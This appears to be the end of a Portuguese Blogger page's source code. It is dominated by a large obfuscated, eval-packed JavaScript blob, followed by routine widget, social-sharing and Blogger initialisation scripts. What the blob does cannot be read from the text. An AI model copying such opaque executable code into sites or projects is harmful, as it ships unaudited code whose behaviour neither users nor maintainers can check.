\A\\a\\s\\a\\u\\a\\t\\a\\14\\a\\G\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\J\\a\\K\\a\\v\\a\\Z\\a\\Z\\a\\s\\a\\t\\a\\k\\a\\B\\a\\u\\a\\t\\a\\L\\a\\17\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\k\\a\\B\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\k\\a\\u\\a\\q\\a\\q\\a\\k\\a\\W\\a\\14\\a\\t\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\K\\a\\u\\a\\v\\a\\q\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\k\\a\\L\\a\\q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\t\\a\\u\\a\\W\\a\\c\\a\\k\\a\\t\\a\\u\\a\\W\\a\\m\\a\\k\\a\\t\\a\\u\\a\\W\\a\\k\\a\\L\\a\\u\\a\\Z\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\u\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\u\\a\\W\\a\\z\\a\\k\\a\\B\\a\\P\\a\\Z\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\T\\a\\b\\e\\a\\10\\a\\b\\1b\\a\\19\\a\\k\\a\\A\\a\\v\\a\\G\\a\\J\\a\\t\\a\\k\\a\\18\\a\\u\\a\\q\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\14\\a\\G\\a\\q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\t\\a\\17\\a\\k\\a\\N\\a\\v\\a\\K\\a\\w\\a\\I\\a\\N\\a\\k\\a\\L\\a\\B\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\G\\a\\k\\a\\t\\a\\G\\a\\u\\a\\K\\a\\J\\a\\v\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\Y\\a\\J\\a\\k\\a\\s\\a\\u\\a\\J\\a\\s\\a\\k\\a\\B\\a\\s\\a\\K\\a\\14\\a\\k\\a\\B\\a\\u\\a\\18\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\k\\a\\17\\a\\b\\u\\a\\k\\a\\b\\c\\a\\v\\a\\K\\a\\b\\i\\a\\b\\c\\a\\v\\a\\J\\a\\t\\a\\c\\a\\c\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\s\\a\\G\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\J\\a\\s\\a\\b\\T\\a\\K\\a\\t\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\k\\a\\Z\\a\\14\\a\\W\\a\\q\\a\\v\\a\\J\\a\\17\\a\\s\\a\\w\\a\\k\\a\\w\\a\\I\\a\\L\\a\\14\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\L\\a\\B\\a\\B\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\J\\a\\k\\a\\J\\a\\t\\a\\G\\a\\I\\a\\K\\a\\18\\a\\k\\a\\A\\a\\q\\a\\I\\a\\I\\a\\G\\a\\k\\a\\b\\e\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\1a\\a\\b\\A\\a\\b\\16\\a\\b\\d\\a\\b\\k\\a\\b\\e\\a\\10\\a\\b\\11\\a\\k\\a\\t\\a\\I\\a\\k\\a\\J\\a\\s\\a\\t\\a\\10\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\G\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\v\\a\\B\\a\\18\\a\\m\\a\\k\\a\\q\\a\\u\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\k\\a\\W\\a\\I\\a\\V\\a\\k\\a\\W\\a\\I\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\I\\a\\Z\\a\\k\\a\\t\\a\\17\\a\\k\\a\\J\\a\\s\\a\\t\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\P\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\k\\a\\G\\a\\I\\a\\B\\a\\u\\a\\k\\a\\L\\a\\q\\a\\v\\a\\L\\a\\b\\i\\a\\k\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\15\\a\\k\\a\\J\\a\\14\\a\\W\\a\\k\\a\\v\\a\\w\\a\\k\\a\\K\\a\\J\\a\\k\\a\\J\\a\\s\\a\\L\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\b\\g\\a\\u\\a\\18\\a\\s\\a\\k\\a\\L\\a\\u\\a\\B\\a\\s\\a\\G\\a\\u\\a\\k\\a\\17\\a\\c\\a\\k\\a\\J\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\A\\a\\q\\a\\I\\a\\u\\a\\t\\a\\k\\a\\B\\a\\u\\a\\v\\a\\K\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\z\\a\\k\\a\\c\\a\\Y\\a\\b\\u\\a\\Y\\a\\Z\\a\\V\\a\\k\\a\\B\\a\\v\\a\\K\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\b\\11\\a\\I\\a\\Z\\a\\k\\a\\I\\a\\14\\a\\t\\a\\s\\a\\G\\a\\k\\a\\u\\a\\K\\a\\w\\a\\k\\a\\J\\a\\L\\a\\G\\a\\s\\a\\s\\a\\K\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\W\\a\\q\\a\\I\\a\\18\\a\\k\\a\\18\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\B\\a\\s\\a\\u\\a\\18\\a\\I\\a\\k\\a\\W\\a\\Z\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\J\\a\\Z\\a\\I\\a\\t\\a\\k\\a\\14\\a\\b\\b\\a\\b\\X\\a\\b\\s\\a\\18\\a\\b\\n\\a\\b\\16\\a\\b\\T\\a\\17\\a\\b\\m\\a\\Y\\a\\k\\a\\b\\n\\a\\14\\a\\b\\d\\a\\b\\c\\a\\K\\a\\k\\a\\B\\a\\b\\c\\a\\b\\m\\a\\b\\g\\a\\b\\T\\a\\k\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\b\\U\\a\\b\\p\\a\\J\\a\\k\\a\\b\\j\\a\\L\\a\\14\\a\\C\\a\\N\\a\\b\\h\\a\\W\\a\\P\\a\\b\\m\\a\\C\\a\\Y\\a\\17\\a\\b\\T\\a\\I\\a\\b\\t\\a\\z\\a\\G\\a\\b\\T\\a\\b\\A\\a\\J\\a\\b\\m\\a\\q\\a\\b\\c\\a\\b\\r\\a\\z\\a\\15\\a\\b\\i\\a\\b\\c\\a\\b\\s\\a\\Y\\a\\c\\a\\19\\a\\10\\a\\k\\a\\J\\a\\b\\S\\a\\b\\S\\a\\k\\a\\Z\\a\\K\\a\\18\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\k\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\u\\a\\w\\a\\w\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\c\\a\\k\\a\\I\\a\\K\\a\\q\\a\\Q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\k\\a\\M\\a\\Y\\a\\Y\\a\\k\\a\\N\\a\\G\\a\\Z\\a\\k\\a\\t\\a\\v\\a\\t\\a\\14\\a\\q\\a\\I\\a\\k\\a\\J\\a\\v\\a\\B\\a\\Z\\a\\q\\a\\Q\\a\\b\\11\\a\\u\\a\\W\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\b\\11\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\v\\a\\18\\a\\14\\a\\G\\a\\s\\a\\k\\a\\17\\a\\u\\a\\18\\a\\14\\a\\s\\a\\k\\a\\J\\a\\B\\a\\u\\a\\q\\a\\q\\a\\k\\a\\K\\a\\W\\a\\J\\a\\Z\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\k\\a\\q\\a\\s\\a\\A\\a\\t\\a\\k\\a\\q\\a\\J\\a\\k\\a\\t\\a\\17\\a\\s\\a\\B\\a\\s\\a\\V\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\J\\a\\14\\a\\B\\a\\B\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\K\\a\\s\\a\\N\\a\\s\\a\\G\\a\\k\\a\\b\\b\\a\\b\\d\\a\\b\\e\\a\\b\\e\\a\\19\\a\\b\\f\\a\\b\\11\\a\\b\\y\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\I\\a\\q\\a\\w\\a\\s\\a\\G\\a\\k\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\P\\a\\v\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\s\\a\\K\\a\\t\\a\\k\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\c\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\c\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\J\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\b\\g\\a\\I\\a\\Z\\a\\14\\a\\q\\a\\u\\a\\G\\a\\b\\g\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\g\\a\\b\\k\\a\\19\\a\\b\\n\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\W\\a\\v\\a\\K\\a\\w\\a\\k\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\17\\a\\u\\a\\J\\a\\b\\y\\a\\14\\a\\W\\a\\k\\a\\b\\c\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\u\\a\\18\\a\\J\\a\\k\\a\\u\\a\\W\\a\\W\\a\\G\\a\\k\\a\\K\\a\\u\\a\\P\\a\\k\\a\\W\\a\\I\\a\\G\\a\\w\\a\\s\\a\\G\\a\\k\\a\\N\\a\\b\\m\\a\\m\\a\\k\\a\\17\\a\\b\\m\\a\\m\\a\\k\\a\\A\\a\\I\\a\\I\\a\\t\\a\\s\\a\\G\\a\\k\\a\\t\\a\\I\\a\\I\\a\\I\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\G\\a\\w\\a\\K\\a\\k\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\a\\k\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\b\\c\\a\\10\\a\\b\\R\\a\\19\\a\\b\\c\\a\\b\\A\\a\\b\\y\\a\\19\\a\\10\\a\\b\\k\\a\\b\\b\\a\\b\\1a\\a\\b\\A\\a\\b\\f\\a\\b\\p\\a\\b\\e\\a\\k\\a\\L\\a\\B\\a\\B\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\K\\a\\14\\a\\k\\a\\J\\a\\t\\a\\u\\a\\t\\a\\v\\a\\L\\a\\b\\A\\a\\Z\\a\\u\\a\\18\\a\\s\\a\\k\\a\\W\\a\\b\\A\\a\\G\\a\\L\\a\\k\\a\\J\\a\\s\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\J\\a\\k\\a\\18\\a\\w\\a\\k\\a\\v\\a\\B\\a\\18\\a\\c\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\k\\a\\W\\a\\q\\a\\u\\a\\K\\a\\b\\i\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\W\\a\\u\\a\\G\\a\\k\\a\\m\\a\\Y\\a\\Y\\a\\k\\a\\t\\a\\I\\a\\18\\a\\18\\a\\q\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\17\\a\\s\\a\\B\\a\\s\\a\\b\\o\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\T\\a\\K\\a\\k\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\d\\a\\14\\a\\t\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\k\\a\\u\\a\\L\\a\\t\\a\\v\\a\\P\\a\\s\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\s\\a\\k\\a\\W\\a\\c\\a\\b\\u\\a\\k\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\T\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\b\\t\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\u\\a\\q\\a\\J\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\u\\a\\G\\a\\L\\a\\17\\a\\v\\a\\P\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\L\\a\\b\\i\\a\\k\\a\\c\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\V\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\N\\a\\s\\a\\W\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\B\\a\\I\\a\\15\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\w\\a\\v\\a\\J\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\K\\a\\I\\a\\K\\a\\s\\a\\k\\a\\b\\S\\a\\Y\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\z\\a\\b\\S\\a\\Y\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\L\\a\\17\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\b\\A\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\N\\a\\Z\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\k\\a\\C\\a\\b\\u\\a\\k\\a\\c\\a\\M\\a\\Y\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\q\\a\\s\\a\\t\\a\\k\\a\\B\\a\\I\\a\\14\\a\\J\\a\\s\\a\\s\\a\\P\\a\\s\\a\\K\\a\\t\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\17\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\I\\a\\K\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\18\\a\\s\\a\\t\\a\\19\\a\\q\\a\\s\\a\\B\\a\\s\\a\\K\\a\\t\\a\\b\\R\\a\\Q\\a\\b\\T\\a\\w\\a\\k\\a\\B\\a\\Q\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\K\\a\\14\\a\\q\\a\\q\\a\\k\\a\\q\\a\\I\\a\\L\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\t\\a\\G\\a\\14\\a\\s\\a\\k\\a\\G\\a\\s\\a\\A\\a\\k\\a\\w\\a\\I\\a\\A\\a\\I\\a\\q\\a\\q\\a\\I\\a\\N\\a\\k\\a\\b\\16\\a\\G\\a\\s\\a\\s\\a\\k\\a\\b\\R\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\s\\a\\B\\a\\Z\\a\\q\\a\\u\\a\\t\\a\\s\\a\\J\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\l\\a\\14\\a\\s\\a\\G\\a\\Q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\A\\a\\G\\a\\I\\a\\B\\a\\b\\b\\a\\17\\a\\u\\a\\G\\a\\b\\b\\a\\I\\a\\w\\a\\s\\1h\\1g\\1h\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\1h\\1g\\1h\\a\\b\\F\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\W\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\12\\1e\\b\\I\\1e\\b\\L\\1g\\b\\J\\1g\\b\\q\\1g\\b\\G\\1g\\b\\E\\1g\\b\\M\\1c\\1l\\b\\E\\1n\\b\\I\\1e\\b\\q\\1c\\1l\\b\\K\\1e\\b\\q\\1O\\b\\J\\1A\\b\\B\\1f\\X\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\q\\1z\\b\\J\\1c\\1c\\1c\\1q\\1e\\1e\\b\\q\\1n\\b\\q\\1P\\b\\J\\1c\\1S\\b\\14\\1A\\b\\P\\1f\\b\\B\\1f\\11\\1d\\1d\\1e\\b\\q\\1q\\b\\Y\\1c\\1B\\b\\q\\1F\\b\\Z\\1e\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1e\\1M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-61f1744acc244715' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5cRs8QumVa9ySY4JIfRvza_rxO2w:1769746168433';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8552681925130236990','//www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html','8552681925130236990');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8552681925130236990', 'title': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo', 'url': 'https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html', 'canonicalUrl': 'https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html', 'homepageUrl': 'https://www.bastidoresdanet.com/', 'searchUrl': 'https://www.bastidoresdanet.com/search', 'canonicalHomepageUrl': 'https://www.bastidoresdanet.com/', 'blogspotFaviconUrl': 'https://www.bastidoresdanet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 